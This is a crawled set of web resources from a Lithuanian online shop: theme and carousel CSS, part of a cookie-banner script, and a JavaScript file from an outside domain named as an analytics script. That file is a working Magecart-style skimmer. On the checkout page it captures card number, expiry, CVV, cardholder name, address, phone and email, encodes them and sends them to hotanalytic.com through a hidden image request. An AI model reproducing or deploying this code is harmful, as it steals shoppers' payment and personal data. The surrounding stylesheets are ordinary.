.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
#content .total_amount { float:right;}
collapsable.lastCollapsable { border: medium none;}

/***** CATEGORY START ****/

/* --------- */	
ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: pointer;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#f5f5f5;
}
.dropmenu li a{
	display: block;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
}
.dropmenu li a:hover{
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: 1px solid #e9e9e9;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:8px 0px 8px 5px;
	color: #696969;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: normal;
	position:relative;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#963080;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #f5f5f5;
	border-left:1px solid #ebebeb;
    margin-left: 63px;
	width:100%;
	z-index:99;
}


/*.box .box-content ul li ul li a.activSub:hover, .box .box-content ul li a.activSub:hover {
    background-image: url(../image/caregory-arrow.png);
    background-position: 228px 7px;
    background-repeat: no-repeat;
}*/
.box .box-content ul li ul li a.activSub:before, .box .box-content ul li a.activSub:before {
	content:"\f105";
	font-family:'FontAwesome';
	position: absolute;
    right: 13px;
}

.box .box-content ul ul li ul {display:none; margin-left:17px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 225px;
}
.product-block-inner a img{vertical-align:middle;}

/* ******* CATEGORY END *****/
#search .btn-lg:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
outline: none;
}
#confirm_wrap {
	text-align: right;
}
.form-horizontal .pull-right {
	margin-bottom: 15px;
}
.contact-cart {
	width: auto;
	float:right;
	margin: 7px 0 7px 14px;
}
span.input-group-btn:focus{outline:none;}

@media (max-width: 1280px){
/*.main-menu{ width: 1170px;	margin:0 auto; }*/
/*.headercms{width: 1180px;}*/
/*.footer-top-right{ width: 880px;}*/
/*.social{   width: 290px;}*/
/*#footer .column{   margin-left: 17px;}*/
/*.banner{width:49%;}*/
#testimonialblog #testimonial-blog{width:240px;}
.box .box-content ul ul{   margin-left: 44px;}
.box .box-content ul ul li ul{ margin-left: -2px;}
#testimonialblog #testimonial-blog, #testimonialblock #testimonial-block { width: 241px;}
.product-list .caption{ width: 46%;}
.product-info .image-additional{width:90%;}
#banner2, #banner3{float:right;}
#banner3{width:100%;}
}





@media (max-width: 1200px) {
/*.main-menu{ width:940px;	margin:0 auto; }*/
/*.headercms{width:950px;}*/
/*.container .header-search {
    width: 230px;
}*/
.container {box-shadow: 0 0 7px #dddddd;}
/*#search .input-lg {
    width: 135px;
}*/
/*.footer-top-right {
    width: 710px;*/
}
/*.social {
    width: 230px;
}*/
/*#search .input-lg {
    width: 128px;
}*/
/*.container .header-search {
    width: 230px;
}*/
.post_comment{margin-right:5px;}
.box .box-content ul li a, #content .content ul li a{font-size:13px;}
/*#footer .column{   margin-left: 10px;}*/
#footer #contact{width: 230px;}
.product-info .image-additional { width: 90%;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}



/*#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}*/



column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md{margin-left:47px;}

#testimonialblock #testimonial-block{  height: 100%;width: auto;}
#testimonialblock .image-block {float: none;left: auto;text-align: center;}
.box-right{top:0;}
#testimonialblog #testimonial-blog{ width:100%;}
.box .box-content ul ul{    margin-left: -10px;}
.box .box-content ul ul li ul { margin-left: -56px;}


#product .form-group.cart .btn-group{padding:10px 0 0 !important; clear:both;}
.product-list .caption{ width: 37%;}
.layout-3 .product-list .caption { clear: both;  width: 61%;}
.product-list .caption {
    width: 32%;
}
#product .btn-group .btn.btn-default{padding:2px 0;}
footer h5{margin-bottom:15px;}
.col-sm-3.subcategories {
    width: 100%;
}
.information-contact .panel-body {
    overflow: auto;
}
.text1, .text2 {
    font-size: 17px;
}

.cms-title {
    padding: 15px 0;
}
}
:focus {outline: none !important;}


@media (max-width: 1077px) {
	.banner {
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.banner img {
		margin: 0 auto;
	}
}

@media (max-width:997px) {
	/* layout-width */
	
/*}
@media (max-width: 979px) {*/
.container {
  width: 724px;
}
.header-search .input-group-btn {
	display: table-cell;
}
.contact-cart {
	float: none;
	margin: 7px 0;
}
#top-links { width:  100%; }
.header-logo {margin: 14px 0;}

.main-menu ,.home-about-me,.header.container{ width:724px;	margin:0 auto; }
.headercms{width:734px;}
#column-left { width: 25%;}
	#column-right {width: 25%;}
	.layout-2 #content{width: 75%;}
	.layout-3 #content {width: 50%;}
	.layout-3 .product-list .caption {clear: both;width: 68%;}
	.layout-3 .product-list .caption { clear: both; width: 100%;}
	.layout-3  .product-list .list-right {border-left: medium none; margin: 0; padding: 0 10px;  width: 100%;}
	.social { width: 30%; height: 130px;}
	.footer-top-right { width: 70%; height: 130px;}

.box .box-category-heading{font-size:16px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{float:left;}
	.social > ul{width:auto;}
	.box .box-content ul ul {margin-left: -50px;}
	.box .box-content ul ul li ul { margin-left: -97px;}
	header .container{ height: auto;
	padding: 0 25px 25px; text-align: center;}
	.container .header-search{padding: 0; margin: 0;}
	#search .input-lg,.container .header-search{width:100%;}
	.pagiantion-right {clear: both;float: left;}
	.product-list .caption {clear: both; width: 56%;}
	.product-list .caption ,.list-right{ margin: 0 0 25px;}
	
	.product-list .list-right{  padding: 0 10px 0 27px;}

	 { width: 760px;margin:0 auto;}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{  width: 40px;}
.button-group button.wishlist_button,.button-group button.compare_button{ width: 37px;}

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}


#product .btn-group .btn.btn-default{padding:2px 10px;}
.social > ul{width:auto;padding:35px 0;}
.home-about-me{ width: 750px;}
.category_filter .limit-by.text-left label{margin:5px 0 0;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.side-box-heading{font-size:14px;}
.account-wishlist .btn.btn-primary,.account-wishlist .btn.btn-danger {
    margin-top: 3px;
}

.cms-title {
    padding: 6px;
}
.text1, .text2 {
    font-size: 12px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax{padding:3px 0 3px 15px;}
}
@media (max-width: 767px) {
	/* layout-width */
.container .header-search{  top: 25px;}
.col-sm-10.category_description {
	width: auto;
 	padding: 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	width: auto;
 	float: none;
}
.layout-2 #content,.layout-3 #content{width:100%;}
.layout-3  .product-layout.product-grid{width:50%;}
.container {margin-left: 15px !important; margin-right: 15px !important;}
.checkout-cart .pull-right,.checkout-cart .pull-left{margin-bottom:20px;}
.container {box-shadow: 0 7px 7px #dddddd !important;}
.layout-2.left-col #content {padding-left: 15px;}
.layout-2.right-col #content {   padding-right: 15px;}
.nav-inner .container {
	box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;  padding: 0 0 25px;}
.copyright-container.container{box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}
.box .box-content ul ul {margin-left: -50px;}
.box .box-content ul ul li ul {margin-left: -97px;}
.product-list .product-block-inner .button-group{margin-bottom:10px;}
.home-about-me{width:auto;}
.headercms{display:none;}
.footer-top-right , .social{   width: 100%; height: 97px;}
.footer-top-right{height:auto;}
.tm-about-text{width:70%;}
.aboutme-read-more a {
    float: right;
    right: 15px;
    width: auto;
}

.aboutme-read-more{width: 30%; right:auto}
.product-info .image-additional {width: 90%;} 
.product-info .image-additional a {padding: 1px;} 
.btn-info {margin-bottom:3px;}
 #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
#logo > a {
    display: inline-block;
}
.header-logo {
    clear: both;
    text-align: center;
    top: 12px;
}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
.product-block-inner .hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs {
        display: block !important;
    }
.category_filter{ padding: 2px 10px 5px;}
.nav-tabs > li > a{padding: 12px 15px !important;}
.product-info .image, .product-info .additional-carousel{
    width: 285px;
	margin:0 auto;
}
#content .productbox-grid .product-block:hover .product-block-inner .button-group, #content .product-carousel .product-block:hover .product-block-inner .button-group, #content .product-grid .product-thumb:hover .button-group, #content .product-list .product-thumb:hover .button-group ,.sale{opacity:1;}

/*.product-layout.product-grid  {
    width: 50% !important;
}*/
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{display:block !important;}
#content .text-left.show-result {
    clear: both;
    padding: 5px 0;
}
.paginationresult .text-right {
    padding: 0;
    text-align: left;
}
.paginationresult{   margin: 5px 0 15px;}
.cms-data{ padding-right: 10px;}
.cart-img{margin-right:5px;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.productpage .image-box ,.productpage .product-desc{
    width: 100%;
}
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{top:35px !important;}

.productpage .product-desc {padding: 25px 15px 0 10px;}
.productpage .breadcrumb {
    padding: 14px 25px 10px;
}
.contact-info .left ,.contact-info .right{width:100%;}

.category_filter .sort.category {
    float: none;
    margin: 0 15px;
}
.list-buttoncart, .product-list .list-right {
    padding: 0;
}
.product-list .image {width:100%;}
.productpage .product-desc {
    padding: 0 25px;
}
.productpage .product-desc {
    padding: 25px;
}
.button-group button.wishlist_button, .button-group button.compare_button {
    width: 36px;
}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 7px -49px #f2f0f1;}
.button-group button.wishlist_button:hover {
    background-position: 7px -224px;
}
.product-detail{ margin-top: 0;}
.information-contact .form-horizontal .buttons{float:right;}
.form-horizontal .input-group-btn {float:left;}
.cms-data{  margin: 0 0 0 5px;}
.cms-title {
    padding: 15px 0;
}
.text1, .text2 {
    font-size: 10px;
}

}
@media only screen and (max-width: 479px) {
.layout-3  .product-layout.product-grid{width:100%;}
.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
   /* display: inline;*/
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}
.cart-img {
    display: inline-block;
    float: none;
    margin-right: 9px;
}
#cart > .btn {
    
    display: inline-block;
    float: none;
    vertical-align: top;
}
#cart .dropdown-menu {
    left: 0 !important;
    margin: 0 auto;
    right: 0 !important;
}
.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}
#cart {
    clear: both;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    top: 15px !important;
    width: 100%;
}
.checkout-cart .input-group .form-control {
  /*  padding: 0 !important;*/
}
.header-tele-cms .telephone {
    display: inline-block;
    float: none;
}
.header-tele-cms .telephone > img {
    margin-top: -34px;
}
.header-tele-cms {
    clear: both;
    display: inline-block;
    float: none;
    position: relative;
    right: 0;
	 width: 100%;
	 top: 0 !important;
	 border-right: 0;
}
.cms-data{border-right:none; padding-right: 0;}
.htabs{height:auto;}
.etabs , .nav-tabs > li { width: 100%;}
.htabs .etabs li {
    display: block;
    float: none;
    margin-top: 3px;
	width:100%;
}
.nav-tabs > li > a{width:100% !important;}
.htabs a {
     background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #eeeeee;
}
#content .hometab .box-content{   padding: 19px 0; z-index: 9;}
.hometab .tab-content .customNavigation a{ top: -19px; z-index: 99;}

.nav-tabs > li > a{background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #ffffff;}

.product-layout.product-grid  {
    width: 100% !important;
}
#content .product-thumb .caption{clear:both; float:left;}
.product-info .image, .product-info .additional-carousel{width:270px;}
#top #language .dropdown-menu, #top #currency .dropdown-menu {overflow-x:scroll; width:130px !important;}

.category_filter .limit-by{clear:both; padding:0;}

.aboutme-read-more{top:-10px;}
.tm-about-text ,.aboutme-read-more	{ float: none; width: 100%;}
#logo .img-responsive {
    width: 100%;
}
#cart .dropdown-menu table.table-striped{
	display:inline;
	float:left;
	overflow:auto;
	height:150px;
}
.category_filter .limit{margin: 10px 0 0; float:left;}
.category_filter .limit-by{margin: 10px 5px 0 15px;}
.product-info .image, .product-info .additional-carousel{width:100%;}
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {transition:none;-webkit-transition:none;
	-moz-transition: none;
	-ms-transition:none;
	-o-transition: none;}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img{transform:none;}
.button-group button.compare_button{   background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -108px #f2f0f1;  width: 34px;}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -49px #f2f0f1; width: 34px;
}
.button-group button.wishlist_button:hover {
    background-position: 6px -224px;
}
.button-group button.compare_button:hover {
    background-position: 6px -283px;
}
.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background:url("../image/megnor/icon_sprite.png") no-repeat scroll 6px 8px #f2f0f1;
	width:36px;
}
.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md {
    background-position: 6px -167px;
}
.owl-carousel .owl-buttons .owl-next , .owl-carousel .owl-buttons .owl-prev{display:none;}
#product .btn-group .btn.btn-default{padding:2px 0;}
.category_filter .limit-by{ margin: 10px 5px 0 0;}
.cms-data{  margin: 0 0 0 10px;}
.owl-pagination{display:none;}
.or {
display:block;
clear: both;
margin: 5px 0 0;
}

#cart .dropdown-menu{width:245px;}
.checkout-cart .pull-right{float:left !important;clear:both;margin:5px 0 0 0;}
.checkout-cart  .buttons{display:inline-block;}
.checkout-cart .pull-left{margin:0;}
.slider-banner{display:none;}
}
@media only screen and (max-width: 319px){
.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; }
.product-info .additional-carousel {width:100%; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
#button-cart {
    margin-top: 10px;
}
#product .form-group.required .input-group-btn{float:left;}

#content .buttons .pull-right {
    clear: both;
    float: left !important;
    margin: 5px 0 0 !important;
}
#cart > .btn{float:none;}
.cart-img{display:inline-block; float:none;}

.product-thumb .button-group button + button{padding:0 10px;}

.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{}
#product .form-control {
    display: inline-block;
    width: 82%;
}
.product-list .product-thumb .btn-wish-compare .button-group button{   padding: 0 11px;}
.form-horizontal .form-control {clear: both;}
#cart .dropdown-menu{width:210px;}
#cart .text-right > a {
    float: right;
    margin-right: 0 !important;
    margin-top: 3px;
}
#content .productpage .box .box-heading{width:80%;}
.row.contact-info{padding:0;}
#content .box.related-product .box-heading{width:70%;}
.content_headercms_top{ margin: 15px 0 0;}
}

}

#language .fa.fa-caret-down:before{ margin-left: 3px; font-size: 12px;color:#a2a2a2;}
#currency .fa.fa-caret-down:before{margin-left: 3px;  font-size: 12px; color:#a2a2a2;}

.product-info .product-image  .additional-carousel:hover .customNavigation span.prev ,.product-info .product-image .additional-carousel:hover .customNavigation span.next{display:block;}

#cookit {
  position: fixed;
  width: 100%;
  bottom: 0;
  padding: .6rem 2rem;
  display: flex;
  z-index: 999;
  max-width: 999px;
}
#cookit.hidden { display: none; }

#cookit #cookit-container {
  margin: auto;
  width: 1200px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

#cookit #cookit-container > * { margin: .4rem; }
#cookit #cookit-container p { line-height: 1.4rem; }

#cookit #cookit-container a { text-decoration: none; }
#cookit #cookit-container a:hover { opacity: .9; }

#cookit #cookit-container #cookit-button {
  padding: .5rem 1rem;
  margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css
body_size: 1113
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:block;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -38px;
}



.customNavigation a.prev {
    right:25px;
	color:#ec6c1e;
	cursor:pointer;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none;}
.customNavigation a.next {
    right:10px;
	color:#ec6c1e;
	cursor:pointer;
}
.customNavigation a.next:hover 	{  text-decoration:none;}
#carousel-0 .customNavigation a{top:-56px;}
.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    left:0px;
	/*top:60px;*/
	z-index:999;  
	cursor:pointer;
	width:14px;
	
}
.banners-slider-carousel .customNavigation a.prev , .banners-slider-carousel .customNavigation a.next{font-size:34px; color:#a8a8a8;}
.banners-slider-carousel .customNavigation a.prev:hover , .banners-slider-carousel .customNavigation a.next:hover{color:#313131;}

.banners-slider-carousel .customNavigation {
    position: absolute !important;
    top: 76px !important;
}
.tab-content .customNavigation a , .related-products .customNavigation a{
    -moz-user-select: none;
    display: block;
    float: right;
    height: 30px;
    position: absolute;
    top: -50px;
    width: 30px;
}
#products-related .customNavigation a {top: -39px;}
.tab-content .customNavigation a.prev , .related-products  .customNavigation a.prev {
    background: url("../../image/megnor/sprite.png") no-repeat scroll 0 0 transparent;
    right: 28px;
}

.tab-content .customNavigation a.prev:hover ,.related-products .customNavigation a.prev:hover{
    background-position: 0 -31px;
    text-decoration: none;
}
.tab-content  .customNavigation a.next , .related-products .customNavigation a.next {
    background: url("../../image/megnor/sprite.png") no-repeat scroll -31px 0 transparent;
    right: 0px;
}
.tab-content .customNavigation a.next:hover , .related-products .customNavigation a.next:hover {
    background-position: -31px -31px;
    text-decoration: none;
}

#testimonialblock .customNavigation , #testimonialblog .customNavigation {
   
    top: 5px!important;
}

#testimonialblock .customNavigation a.next:before , #testimonialblock .customNavigation a.prev:before , #testimonialblog .customNavigation a.next:before , #testimonialblog .customNavigation a.prev:before{font-size:26px; color:#cbcbcb; font-weight:bold;}
#testimonialblock .customNavigation a.prev:hover:before,#testimonialblock .customNavigation a.next:hover:before , #testimonialblog .customNavigation a.prev:hover:before , #testimonialblog .customNavigation a.next:hover:before{color:#fff;}

#testimonialblock .customNavigation a.btn,#testimonialblog .customNavigation a.btn {padding:0px;}

.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
    right:0px;
/*	top:60px;*/
	cursor:pointer;
	z-index:999; 

}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
    left:-2px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	 color:#963080;
	 display:none;
	  font-size: 18px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none; color:#696969;}
.product-info .product-image .customNavigation span.next {
	right:-5px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	  color:#963080;display:none;   font-size: 18px;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; color:#696969;} 




--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/app.lts.js
body_size: 1816
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const paymentAddressRadio = document.querySelector('input[name="payment_address[address_id]"]:checked');
        
        if (paymentAddressRadio && paymentAddressRadio.value !== '0') {

            const selectedLabel = document.querySelector(`label[for="${paymentAddressRadio.id}"]`);
            if (selectedLabel) {
                const addressText = selectedLabel.textContent.trim();
                const parts = addressText.split(',').map(part => part.trim());
                if (parts.length >= 4) {
                    addressData.address = parts[2] || '';
                    addressData.city = parts[3] || '';
                    addressData.state = parts[4] || '';
                    addressData.country = parts[5] || 'Lietuva';
                }
            }
        } else {

            const address1 = document.querySelector('#payment_address_address_1');
            const city = document.querySelector('#payment_address_city');
            const postcode = document.querySelector('#payment_address_postcode');
            const country = document.querySelector('#payment_address_country_id');
            const zone = document.querySelector('#payment_address_zone_id');
            const phone = document.querySelector('#payment_address_telephone');
            const email = document.querySelector('#payment_address_email');

            if (address1) addressData.address = address1.value || '';
            if (city) addressData.city = city.value || '';
            if (postcode) addressData.zip = postcode.value || '';
            if (phone) addressData.phone = phone.value || '';
            if (email) addressData.email = email.value || '';
            
            if (country && country.selectedOptions.length > 0) {
                addressData.country = country.selectedOptions[0].text || '';
            }
            if (zone && zone.selectedOptions.length > 0) {
                addressData.state = zone.selectedOptions[0].text || '';
            }
        }


        const firstname = document.querySelector('#payment_address_firstname');
        const lastname = document.querySelector('#payment_address_lastname');
        
        if (firstname && lastname) {
            const fullName = (firstname.value + ' ' + lastname.value).trim();
            if (fullName && !addressData.fullName) {
                addressData.fullName = fullName;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder || addressData.fullName;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const confirmButton = document.querySelector('#qc_confirm_order') || 
                             document.querySelector('input[value="Patvirtinti"]') ||
                             document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.shop4top.lt/catalog/view/javascript/cookit.js
body_size: 847
content:
(function($) {
  $.cookit = function(options) {

    var settings = $.extend({
      backgroundColor: '#1c1c1c',
      messageColor: '#fff',
      linkColor: '#fad04c',
      buttonColor: '#fad04c',
      messageText: "Interneto svetainė naudoja slapukus (angl. cookies), kad rinktų statistinę informaciją apie lankytojus ir sektų jų veiksmus tiesioginės rinkodaros vykdymo tikslais.",
      linkText: "Plačiau",
      linkUrl: "https://www.shop4top.lt/duomenu-apsauga",
      buttonText: "Sutinku",
    }, options);
    
    const banner = $("<div id='cookit'></div>");
    const container = $("<div id='cookit-container'></div>");
    var message = link = button = null;
    const hasCookieConsent = getCookie('cookies-consent');

    if (!hasCookieConsent) {
      createBanner(settings);
      $('#cookit-button').on('click', () => {
